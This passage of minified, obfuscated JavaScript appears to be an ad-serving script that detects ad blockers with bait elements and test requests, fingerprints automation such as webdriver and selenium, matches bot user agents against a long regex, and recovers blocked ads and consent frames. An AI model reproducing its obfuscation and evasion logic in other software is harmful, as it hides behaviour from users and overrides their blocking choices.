","adfit","<line-width>||<line-style>||<color>","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","isCmpBlockedFinally","pseudo","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","getSizes","Yml4cXJod245emptNTRvMTJmZTBz","columns","default","edg/","MSG_SYN_URG","fill|contain|cover|none|scale-down","traffective","insertAfter"," is blocked","cmpStatus","Scope","[recoverTcfCMP] __tcfloaded_cache miss. Loading...","offsetAndType","okNetworkStatusCodes","rest","none|<filter-function-list>","[<age>? <gender> <integer>?]","getLocationRange","none|<shadow>#","explicit","pubads","from","<length>|<percentage>","[<counter-name> <integer>?]+|none","adms","?version=","[<compound-selector>? <pseudo-compound-selector>*]!","hypot( <calc-sum># )","Counter","googletag cmd unshift failed : ","head","Multiplier","status","sizes","6042582PREwtx","Condition is expected","scale3d( [<number>|<percentage>]#{3} )","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","sourceMap",'" is not in the set.',"params","loader","encodedBodySize","[<length>|<number>]{1,4}","Number sign is expected","dataset","nightmarejs","Name is expected","<ident-token>|<function-token> <any-value>? )","NmFreWhvcjgwbTM3c2xmdzF2eHA=","botKind","distinctiveProps","unsortedForEach","originalUrl","<'max-height'>","[recoverTcfCMP] __tcfloaded_cache set. Value: ","detect","auto|none|text|all","<length-percentage>&&hanging?&&each-line?","skipSC","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","startColumn","clearOriginJoinedAdInterestGroups","ar-yahoo-v1","isSafari","Brian Paul","'[' <custom-ident>* ']'","generatedLine","getUserIds","<position>","__marker","[auto? [none|<length>]]{1,2}","line","iterator","Missed `structure` field in `","location","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","request_id","version","child|young|old","cmVzZXJ2ZWQySW5wdXQ=","ins","Invalid protect url prefix: ","POST","stack","findAll","0|1","lookupTypeNonSC","fGAJJ1JxajZDTldIXUk4c3g3dTNm","JlhEX1FPaE1ybHRwUjFjNHpHClk=","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","OutOfPageFormat","<'border-top-left-radius'>","blocking_ads","normal|sub|super","toJSON","prevUntil","Apple","findValueFragments","Mismatch","url","none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized","initLogUploadHandler","span","issue","cultureg","false|true","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","findLast","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","filename","<wq-name>|<ns-prefix>? '*'","classList","__isPrebidOnly","NestingSelector","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","<'inset-inline-end'>","<color> <color-stop-length>?","/getconfig/sodar","normal|<try-size>","dvmax","9999","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","textAd","<'border-style'>","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","createList","startLine"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","onmousedown","Layer","Vertical line is expected","[shorter|longer|increasing|decreasing] hue","[AdBlockDetector] Cosmetic adblock detected","copy","[jis78|jis83|jis90|jis04|simplified|traditional]","limit","Condition","<alpha-value>","none|<transform-list>","compareByOriginalPositionsNoSource","querySelectorAll","adapi.inlcorp.com","hash-token","[<url> [format( <string># )]?|local( <family-name> )]#","freeze","dvmin","getOutOfPage","slimerjs","end","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","ssmas","normal||[size|inline-size]","onParseError","term","Expected ","CanvasCaptureMediaStream","reportToSentry",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"xhr_defer","offset","<single-animation-iteration-count>#","Element_classList","Profile","width-equal-or-less-than","dXl5aw==",'"<", ">", "=" or ")"',"<'rest-before'> <'rest-after'>?","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","HTMLElement_dataset","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<family-name>#","auto|never|always","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","log","Unexpected input","adUnits","repeat","cqh","handlers","none|<track-list>|<auto-track-list>","idx","auto|sRGB|linearRGB","Unexpected end of input","as_country","android","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","innerHTML","__selenium_evaluate","auto|<color>{2}","recover_cmp_region","infinite|<number>"," not an object","<string>|<custom-ident>+","no purpose 1 consent","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","deep","] by [","httpEquiv","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )",'iframe[name="',"<supports-decl>|<supports-selector-fn>","functionBind","none|<integer>","_blank","nearest|up|down|to-zero","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","setSource","<html","CSSMozDocumentRule","function","MSG_ACK_VISIBLE","<complex-selector-unit> [<combinator>? <complex-selector-unit>]*","HTMLIFrameElement","onclick","readSequence","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","<image>|none","(-token","dvi","getDetections","css","Expect a keyword","isActive","justify-content","<target-counter()>|<target-counters()>|<target-text()>","CefSharp","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","Combinator is expected","properties","none|vertical-to-horizontal","generic( kai )|generic( fangsong )|generic( nastaliq )","start prebid request bidsBackHandler for ","getTargeting","process","widthEval","none|capitalize|uppercase|lowercase|full-width|full-size-kana","<position>#","as_version","parentElement","grayscale( <number-percentage> )","['~'|'|'|'^'|'$'|'*']? '='","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","[recoverTcfCMP] __tcfloaded_cache","leave","<custom-ident> : <integer>+ ;","inmobi","turn","serif|sans-serif|cursive|fantasy|monospace","skipValidation","navigator.connection.rtt is undefined","alphaStr","contentAreaSelectors","parseAtrulePrelude","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","Operator","inventoryId","url( <string> <url-modifier>* )|<url-token>","<color>&&<color-stop-angle>?","none|[fill|fill-opacity|stroke|stroke-opacity]#","unprotect","https://static.dable.io/dist/plugin.min.js","domAutomationController","isElementDisplayNoneImportant","http://127.0.0.1","':' [before|after|first-line|first-letter]",'"inventories"',"ar-v1","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","CSSPrimitiveValue","</pre>","[clip|ellipsis|<string>]{1,2}","decodeId","[none|<keyframes-name>]#","https://fb.html-load.com","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","img_","Unknown at-rule descriptor","includes","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","flags","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","comment-token","for","PTZhMEc+UE9vMzdudj94JjFgXTJ0","opacity","<grid-line> [/ <grid-line>]{0,3}","start|middle|end","performance_gpt_ad_rendered","vmin","now","protectUrlContext","fromSetString","webkitResolveLocalFileSystemURL","__webdriver_script_func","Field `","<'position-try-order'>? <'position-try-fallbacks'>","insertAdjacentElement","all","search","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","http://","replaceSync","/prebid.js","que","<single-animation-composition>#","autoRecovery","snigel","OWptYW53eXF4MHM1NHp1dG82aA==","__tcfloaded_cache","<bg-position>#","clientHeight","window.top.apstag.runtime.callCqWrapper","srcdoc","<'align-content'> <'justify-content'>?","boundingClientRect","<media-query>#","def","ACK","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","<'text-wrap-mode'>||<'text-wrap-style'>","butt|round|square","Script","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","Worker","$chrome_asyncScriptInfo","root|nearest|self","auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit","window.Notification is undefined","electron","default|none","createDescriptor","Unexpected syntax '","cursor","sourcesContent","gpt-nextmillennium","DocumentFragment","male|female|neutral","(prefers-color-scheme: dark)",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"img","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","<'padding-left'>","api.reurl.co.kr","children","Percentage","<body","timesofindia.indiatimes.com","isBalanceEdge","connection"," is expected","localeCompare","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65","data-src","getContext","a24xZWhvNmZqYnI0MHB4YzlpMnE=","EventTarget","visible|hidden","unsafe|safe","auto|<animateable-feature>#","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","decodeURIComponent","lookupOffsetNonSC","has","nhn","-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text","onmozfullscreenchange","[auto|<length-percentage>]{1,4}","nightmare","acos( <calc-sum> )","dable-tdn","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","element","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","auto|[over|under]&&[right|left]?","https://ad-delivery.net/px.gif?ch=1","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","__webdriver_script_function","monitoring","getAdUnitPath"," > div { justify-content:center; } #","addEventListener","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","min( <calc-sum># )","set","Inventory(","mustExcludeStrings","[<geometry-box>|no-clip]#","() => version","mediaType","//# sourceURL=rtb_adm.js","webkitTemporaryStorage","nowrap|wrap|wrap-reverse","normal|break-word","async","findDeclarationValueFragments","emit","Element_getAttribute","scanSpaces","ivt","thenStack","notificationPermissions","invert( <number-percentage> )","ZmthZA==","givt_detected","<'margin-block'>","start|center|end|justify","webdriverio","botd","isSleipnir","<'container-name'> [/ <'container-type'>]?","( [<mf-plain>|<mf-boolean>|<mf-range>] )","deg","true|false","PseudoElementSelector","<head","find","cache_is_blocking_ads","eventName","window.top.document.domain;","keys","readyState","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/"];return(a1s=function(){return t})()}(function(t,e){const n=a1o,r=a1s();for(;;)try{if(671134===-parseInt(n(3309))/1*(parseInt(n(2040))/2)+-parseInt(n(2306))/3*(-parseInt(n(2188))/4)+parseInt(n(1625))/5+parseInt(n(2611))/6+parseInt(n(1616))/7+-parseInt(n(1364))/8+-parseInt(n(1586))/9)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const KQ=a1o;var s={9141:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{A:()=>a});let o="",i=r(1e3);try{var s;o=null!==(s=document[r(773)][r(2315)](r(3196)))&&void 0!==s?s:r(649);const t=document[r(773)][r(2315)](r(2934))||document[r(773)][r(2315)](r(1580));t&&(i=new URL(t,window[r(2652)][r(910)])[r(278)])}catch(t){}const a={version:r(1045),sdkVersion:o,endpoint:i,env:r(2379),debug:!1,sentrySampleRatio:.05}},7499:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{R0:()=>a,WH:()=>i,qj:()=>s,z3:()=>c}),n(2997);const o={appendChild:Node[r(2106)][r(552)],insertBefore:Node[r(2106)][r(2005)]};function i(t,e){const n=r;e[n(875)]?o[n(2005)][n(266)](e[n(2820)],t,e[n(875)]):o[n(552)][n(266)](e[n(759)],t)}function s(t){const e=r;o[e(552)][e(266)](document[e(2607)],t)}function a(t){const e=r,n=document[e(2157)](t[e(1883)]);for(const r of t[e(944)]())n[e(3122)](r,t[e(2315)](r));return n[e(1361)]=t[e(1361)],n}function c(){const t=r;try{if(null!=window[t(3037)][t(1301)]&&t(710)===window[t(3037)][t(1301)][t(710)][t(829)])return!0}catch(t){}return!1}},4087:(t,e,n)=>{"use strict";const r=a1o;n.d(e,{FA:()=>w,H4:()=>v,Ki:()=>z,jy:()=>y});var o=n(7549),i=n(1221),s=n(8542),a=n(6516),c=n(8125),l=n(6964),u=n(2997),d=n(9754);let h,f;const m=r(1654),p=r(3201);let g=0;function b(){const t=r;return![t(2928),t(732)][t(581)]((e=>location[t(252)][t(1659)](e)))&&!window[t(390)]}function w(){const t=r;return i.A[t(1076)](p)||g[t(1092)]()}async function v(t){const e=r;return e(696)===i.A[e(1076)](e(1329),!1)||!(!(window[e(2652)][e(2880)]+window[e(2652)][e(2256)])[e(2859)](e(1047))&&e(696)!==i.A[e(1076)](e(1047),!1))||(void 0!==h?h:b()&&(0,l.aX)()?(h=!0,x(t)[e(736)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(2965)](p,g[n(1092)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(2965)](p,g[e(1092)]()),(0,l.uD)(h),h))}async function y(t){const e=r;return e(696)===i.A[e(1076)](e(1329),!1)||(void 0!==f?f:b()&&![e(1852),e(732)][e(581)]((t=>location[e(252)][e(1659)](t)))&&e(696)===i.A[e(1076)](m)?(k(t)[e(736)]((t=>{const n=e;f=t,i.A[n(2965)](m,t[n(1092)]())})),!0):(f=await k(t),i.A[e(2965)](m,f[e(1092)]()),f))}async function x(t){return await async function(){const t=a1o;let e=!1;try{const n=document[t(2157)](t(2659));n[t(3122)]("id",t(1562)),document[t(2607)][t(552)](n),n[t(3122)](t(793),t(2449));const r=["ad",t(1646),t(1562),t(264),t(2026),t(2210),t(1255),t(263),t(2257),t(2055),t(1577),t(1163),t(1868),t(1046),t(2703),t(1610),t(2174),t(1705),t(2194)];for(const i of r){n[t(776)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(518)](n);if(t(2397)===r[t(1535)]||t(2202)===r[t(1227)]){o.A[t(1583)](t(2713)),e=!0;break}}document[t(2607)][t(947)](n)}catch(e){o.A[t(1583)](t(548)[t(577)](e))}return e}()?[!0,1]:await async function(){const t=a1o,e=XMLHttpRequest[t(1092)]();return!(!e[t(2859)](t(1226))||!e[t(2859)](t(943))||(o.A[t(1583)](t(1170)),0))}()?[!0,2]:await async function(t){const e=a1o,n=[];if(t)for(const r of t)e(2019)===r[e(828)]&&n[e(3040)]({url:r[e(2678)]});const r=window[e(2652)][e(252)][e(1659)](e(2204));return r?n[e(3040)]({url:e(1817)}):(n[e(3040)]({url:e(2359),mustIncludeStrings:[e(2026)],mustExcludeStrings:[e(1198)]}),s.A[e(2641)]()||n[e(3040)]({url:e(946),mustIncludeStrings:[e(785)],mustExcludeStrings:[e(1198)]})),(await Promise[e(2879)]([...n[e(2502)]((t=>A(t[e(2678)],t[e(276)],t[e(2967)]))),r?_():T()]))[e(581)]((t=>t))}(t)?[!0,3]:[!1,0]}async function k(t){const e=r;return!await async function(t){const e=a1o,n=t[e(2590)]||[],r=await Promise[e(2879)](t[e(2678)][e(2502)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a1o;if(i(3132)===t[i(828)]){const t=new XMLHttpRequest;t[i(2962)](i(1414),(()=>{const r=i;4===t[r(3002)]&&(t[r(2609)]>=200&&t[r(2609)]<300||n[r(2859)](t[r(2609)])?e():o())})),t[i(2962)](i(997),(()=>o())),t[i(843)](i(664),r),t[i(841)]()}else if(i(2921)===t[i(828)])if(s.A[i(1363)]())A(r)[i(736)]((t=>t?o():e()))[i(364)](o);else{const t=new Image;t[i(2962)](i(328),(()=>e())),t[i(2962)](i(997),(()=>o())),t[i(1580)]=r}else if(i(1285)===t[i(828)]){const t=document[i(2157)](i(1285));t[i(2962)](i(328),(()=>e())),t[i(2962)](i(997),(()=>o())),t[i(1580)]=r,document[i(2607)][i(552)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(1583)](i(251)[i(577)](t[i(2678)])),!0):(o.A[i(1583)](i(2096)[i(577)](t[i(2678)],i(3149))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2921),url:[e(2956),e(2297)]})}async function A(t){const e=r;let n=arguments[e(1975)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(1975)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(1076)]()[e(1044)][e(266)](window,t);if(r[e(1944)])return!0;if(null===r[e(2513)]&&e(2579)===r[e(828)])return!0;if(r[e(2609)]<200||r[e(2609)]>=300)return!0;const o=await r[e(1581)]();if(0===o[e(1975)])return!0;if(!n[e(470)]((t=>o[e(2859)](t))))return!0;if(i[e(581)]((t=>o[e(2859)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(1583)](e(1670)[e(577)](t)),!1):(o.A[e(1583)](e(2394)[e(577)](t,e(2585))),!0)}return!1}async function _(){const t=r,e=document[t(2157)](t(1267)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(793)][o(1130)](o(995),"0"),e[o(793)][o(1130)](o(3191),"0"),e[o(793)][o(1130)](o(1227),o(2202)),e[o(793)][o(1130)](o(1129),o(2397)),document[o(2607)][o(552)](e);const s=null===(i=d.A[o(1076)](window)[o(2326)][o(1076)][o(266)](e,window))||void 0===i?void 0:i[o(1882)];if(!s)return n(!1);s[o(1465)][o(843)](),s[o(1465)][o(1605)](o(1736)),s[o(1465)][o(513)]();const a=s[o(1465)][o(2157)](o(1285));a[o(3122)](o(1580),o(1817)),a[o(2962)](o(328),(()=>n(!1))),a[o(2962)](o(997),(()=>n(!0))),s[o(1465)][o(2607)][o(552)](a)}));return e[t(958)](),n}async function T(){const t=r,e=document[t(2157)](t(1267)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(793)][o(1130)](o(995),"0"),e[o(793)][o(1130)](o(3191),"0"),e[o(793)][o(1130)](o(1227),o(2202)),e[o(793)][o(1130)](o(1129),o(2397)),document[o(2607)][o(552)](e);const s=null===(i=d.A[o(1076)](window)[o(2326)][o(1076)][o(266)](e,window))||void 0===i?void 0:i[o(1882)];if(!s)return n(!0);s[o(1465)][o(843)](),s[o(1465)][o(1605)](o(1736)),s[o(1465)][o(513)]();const a=s[o(1465)][o(2157)](o(1285));a[o(3122)](o(1580),o(2359)),a[o(2962)](o(328),(()=>{const t=o;try{var e;const r=s[t(2026)];if(!r)return n(!0);if(!(null===(e=Object[t(624)](r,t(2506)))||void 0===e?void 0:e[t(2965)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(2962)](o(997),(()=>n(!0))),s[o(1465)][o(2607)][o(552)](a)}));return e[t(958)](),n}function z(){const t=r,e=i.A[t(1076)](t(356),!1,t(3256));return!!e&&!!e[t(816)](",")[4]}},7117:(t,e,n)=>{"use strict";n.d(e,{L6:()=>u});var r=n(9141),o=n(6411),i=n(1783),s=n(8039),a=n(2418),c=n(222);function l(t){const e=a1o,n=e(2913)[e(577)](t,"'"),r=/^\s*([a-z-]*)(.*)$/i[e(1834)](t);if(!r)throw new Error(n);const o=r[1]||void 0,i=[],s=/([.:#][\w-]+|\[.+?\])/gi;let a=null;for(;null!==(a=s[e(1834)](r[2]));){const t=a[0];switch(t[0]){case".":i[e(3040)]({name:e(2206),value:t[e(3228)](1)});break;case"#":i[e(3040)]({name:"id",value:t[e(3228)](1)});break;case"[":{const n=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[e(1834)](t);if(!n)return;var c,l;i[e(3040)]({name:n[1],value:null!==(c=null!==(l=n[4])&&void 0!==l?l:n[5])&&void 0!==c?c:""});break}default:return}}return{tag:o,attributes:i}}async function u(t){const e=a1o,n=await async function(t){const e=a1o;await(0,a.R)();const n=await async function(t){const e=a1o,n=(0,i.Wq)({protectUrlContext:"v7"===t[e(2656)]||"v8"===t[e(2656)]?{version:t[e(2656)],originalHostname:t[e(967)],bidder:void 0,randomize:!0}:t,url:""[e(577)](r.A[e(2491)],e(3285)),endpoint:r.A[e(2491)]}),s=await fetch(n);if(200!==s[e(2609)])return[];const a=await s[e(1581)](),c=o.A[e(695)](a);return JSON[e(762)](c)}(t),c=[],u=document[e(2157)](e(641));u[e(793)][e(1130)](e(1535),e(2397));const d=[];for(const t of n){const n=t[e(2074)][e(2502)](l)[e(1148)]((t=>void 0!==t)),r=[];for(const t of n){var h;const n=null!==(h=t[e(2153)])&&void 0!==h?h:e(641),o=document[e(2157)](n);for(const n of t[e(329)])o[e(3122)](n[e(829)],n[e(1514)]);o[e(793)][e(1130)](e(1535),e(691)),o[e(793)][e(1130)](e(1227),e(2545));const i=document[e(2157)](e(641));i[e(552)](o),u[e(552)](i),r[e(3040)]({element:o,selector:t,blocked:!1})}d[e(3040)]({id:t.id,probes:r})}document[e(2513)][e(552)](u),await(0,s.y)(10);for(const{id:t,probes:n}of d){for(const t of n)e(2397)===window[e(518)](t[e(2953)])[e(1535)]&&(t[e(2453)]=!0);n[e(1148)]((t=>t[e(2453)]))[e(1975)]/n[e(1975)]>=.6&&c[e(3040)](t)}return u[e(958)](),c}(t);(0,c.Fj)(t,e(1938),new Map([[e(1340),n[e(1594)](",")]])),await(0,c.KD)(t)}},222:(t,e,n)=>{"use strict";n.d(e,{Fj:()=>U,HO:()=>P,JR:()=>S,KD:()=>H,LZ:()=>A,ME:()=>j,XZ:()=>O,d_:()=>N,gX:()=>F,m4:()=>E,mQ:()=>L,mm:()=>x,n5:()=>C,wZ:()=>_,xG:()=>I});var r=n(1880),o=n(4087),i=n(6411),s=n(1783),a=n(8542),c=n(9141),l=n(7549),u=n(9754),d=n(7401),h=n(1221),f=n(7117),m=n(7029),p=n(5679),g=n(2120);let b=!1,w=[],v=!0,y=1;const x=()=>v;let k="";function A(){const t=a1o;if(k)return k;try{k=document[t(773)][t(2315)](t(1587))||t(2397)}catch(t){}return k}const _=t=>{const e=a1o;window[e(2962)](e(1240),(n=>{const r=e;n[r(917)]&&r(1330)===n[r(917)][r(1404)]&&R(t,n[r(917)][r(1831)],n[r(917)][r(2617)])}))};let T="",z=!1;async function S(t,e,n,r){const i=a1o;var s;if(v&&e&&(0,f.L6)(t),U(t,i(1894),new Map([[i(1069),c.A[i(2429)]],[i(1241),i(e?696:3265)],[i(1606),i(n?696:3265)],[i(1410),null!==(s=h.A[i(1076)](i(1410)))&&void 0!==s?s:""],[i(746),window[i(390)]?i(696):i(3265)],[i(237),e?String((0,o.Ki)()):i(1900)]])),await H(t),r&&!z){z=!0;const o=window[i(2652)][i(1943)][i(1659)](i(1149))||window[i(2652)][i(1943)][i(1659)](i(1833));let s=M(o);window[i(2473)]((()=>{const i=M(o);s!==i&&(s=i,S(t,e,n,r))}),100)}}function M(t){const e=a1o,n=window[e(2652)][e(910)][e(816)]("#")[0];return t?n[e(816)]("?")[0]:n}async function E(t,e){const n=a1o,r=new Map;r[n(2965)](n(605),e[n(255)][n(1092)]()),void 0!==e[n(2251)]&&r[n(2965)](n(1327),e[n(2251)][n(1092)]()),void 0!==e[n(2572)]&&r[n(2965)](n(499),e[n(2572)][n(1092)]()),void 0!==e[n(344)]&&r[n(2965)](n(275),e[n(344)][n(1092)]()),r[n(2965)](n(1103),e[n(619)][n(1092)]()),r[n(2965)](n(1912),e[n(3090)][n(1092)]()),U(t,n(3293),r)}function N(t,e){const n=a1o,r=new Map;var 